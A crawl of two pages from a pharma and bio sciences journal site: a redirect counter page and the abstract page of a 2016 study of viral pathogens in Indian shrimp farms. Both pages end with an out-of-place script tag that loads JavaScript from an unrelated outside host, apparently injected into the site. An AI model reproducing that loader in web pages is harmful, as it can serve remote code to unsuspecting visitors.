

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=5482
body_size: 125
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=NTQ4Mg==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=NTQ4Mg==
body_size: 9580
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- Prevalence of two economically significant viral pathogens wssv and ihhnv in farming systems of the </title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="Prevalence of two economically significant viral pathogens wssv and ihhnv in farming systems of the exotic shrimp species penaeusvannamei(boone, 1931) in southeast coast of India &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="M. C. REMANY, R. KIRUBAGARAN AND JAIDEEP KUMAR"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=5482"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="Prevalence of two economically significant viral pathogens wssv and ihhnv in farming systems of the exotic shrimp species penaeusvannamei(boone, 1931) in southeast coast of India &nbsp;">



<meta name="citation_author" content="M. C. REMANY" >



<meta name="citation_author" content=" R. KIRUBAGARAN AND JAIDEEP KUMAR" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2016 (October - December)">

<meta name="citation_volume" content="Volume 7 Issue 4">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=5482">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=5482"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/5482_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 7 Issue 4, 2016 (October - December), Pages:696-701</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p><b>Prevalence of two economically significant viral pathogens wssv and ihhnv in farming systems of the exotic shrimp species <i>penaeusvannamei</i>(boone, 1931) in southeast coast of India</b></p> </td></tr><tr><td><span class="wr" style='font-size:12px;'>M. C. REMANY, R. KIRUBAGARAN AND JAIDEEP KUMAR</span></td></tr><tr><td>DOI: https://doi.org/10.22376/ijpbs.2016.7.4.b696-701</td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left:1.0cm">&nbsp;</p>

<p style="margin-left: 1cm; text-align: justify;"><em>Penaeus vannamei</em> (Pacific white legged shrimp), is an exotic shrimp species introduced to India in 2009, and is currently&nbsp;&nbsp; been extensively cultured along the Southeast coastal region of the Country. The expansion of the industry had resulted in mushrooming up of unapproved hatcheries and farms which do not implement adequate biosecurity measures or good management practices required for farming this exotic shrimp species. This resulted in frequent disease outbreaks which in turn resulted in crop loss to the industry. The present study highlights the investigation on the prevalence of economically significant DNA and RNA viral pathogens [(White Spot Syndrome Virus (WSSV) and Infectious Hypodermal Haematopoietic Necrosis Virus (IHHNV), Taura Syndrome Virus (TSV) and Infectious Myonecrosis Virus (IMNV)] in <em>P. vannamei</em> cultured in approved and unapproved farming systems along the two major coastal regions (Andhra Pradesh and Tamil Nadu) of Southeast India. Overall prevalence of WSSV and IHHNV pathogens was higher (p&lt;005) in unapproved farms than the approved ones. However prevalence was not found to be statistically different between the two coasts. Data on prevalence of these pathogens in the farming systems would be useful to develop strategies for shrimp health management and thus serve to formulate mitigation measures to control the disease incidences in <em>P. vannamei</em> farming systems of the Country.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Penaeus vannamei, disease, pathogens, approved and unapproved farms. </td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=NTQ4Mg==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

